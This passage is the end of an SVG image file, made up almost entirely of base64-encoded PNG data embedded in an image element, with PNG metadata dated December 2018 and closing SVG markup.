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" />
</svg>
